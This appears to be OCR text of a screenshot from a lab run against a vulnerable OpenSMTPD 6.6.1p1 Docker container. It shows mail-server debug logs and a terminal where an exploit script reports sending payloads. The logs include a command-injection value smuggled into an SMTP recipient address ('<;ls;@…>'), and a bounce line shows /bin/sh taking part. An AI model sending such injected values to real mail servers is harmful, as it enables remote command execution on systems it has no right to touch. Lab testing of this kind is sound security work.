 opensmtpd-smtpd-1
vulhub/opensmtpd:6.6.1p1
42aaa984f6ce
8825:25
STATUS
Running (10 minutes
Logs Inspect Terminal Files Stats
2023-10-31 17:33:06 debug: mda: session 75a93e5c20958cf1 done
2023-10-31 17:33:06 debug: mda: user "root" becomes runnable
2023-10-31 17:33:06 debug: mda: all done for user "<getpwnam>:root"
2023-10-31 17:33:06 debug: queue: bouncing evp:4399dcaff541cab1 as evp:4399dcafc927708f
2023-10-31 17:33:06 debug: scheduler: evp:4399dcafc927708f scheduled (bounce)
2023-10-31 17:33:06 debug: bounce: new message 4399dcaf
2023-10-31 17:33:06 debug: bounce: adding report 4399dcafc927708f: root@42aaa984f6ce: "/bin/sh: 1: @42aaa
2023-10-31 17:33:06 debug: bounce: drain: nmessage=1 running=0
2023-10-31 17:33:06 debug: bounce: next message not ready yet
2023-10-31 17:33:06 debug: bounce: setting timer
2023-10-31 17:33:07 debug: bounce: timeout
2023-10-31 17:33:07 debug: bounce: drain: nmessage=1 running=0
2023-10-31 17:33:07 debug: bounce: requesting new enqueue socket...
2023-10-31 17:33:07 debug: bounce: enough sessions running
2023-10-31 17:33:07 75a93e5d27cfe7f7 smtp connected address=local host=42aaa984f6ce
2023-10-31 17:33:07 debug: bounce: got enqueue socket 11
2023-10-31 17:33:07 debug: bounce: new session 0x56480236c350
2023-10-31 17:33:07 debug: bounce: 0x56480236c350: getting next message...
2023-10-31 17:33:07 debug: bounce: 0x56480236c350: found message 4399dcaf
2023-10-31 17:33:07 75a93e5d27cfe7f7 smtp failed-command command="RCPT TO: <;ls;@42aaa984f6ce>" result="501 5.1.3 Recipient addr
ess syntax error"
2023-10-31 17:33:07 warn: PermFail injecting failure report on message 4399dcaf to <;ls;@42aaa984f6ce> for 1 envelope: 501 5.1.3
Recipient address syntax error
2023-10-31 17:33:07 75a93e5d27cfe7f7 smtp disconnected reason=quit
2023-10-31 17:33:07 debug: bounce: 0x56480236c350: deleting session
2023-10-31 17:33:07 debug: bounce: drain: nmessage=0 running=0
2023-10-31 17:33:07 debug: bounce: no more messages
[kairos-hk@kairos-hkui-MacBookPro
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
[kairos-hk@kairos-hkui-MacBookPro
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
[kairos-hk@kairos-hkui-MacBookPro
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
[kairos-hk@kairos-hkui-MacBookPro
[!] No OpenSMTPD detected
[!] Received b''
[!] Exiting...
[kairos-hk@kairos-hkui-MacBookPro
[!] No OpenSMTPD detected
[!] Received b''
[!] Exiting...
[kairos-hk@kairos-hkui-MacBookPro
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
kairos-hk@kairos-hkui-MacBookPro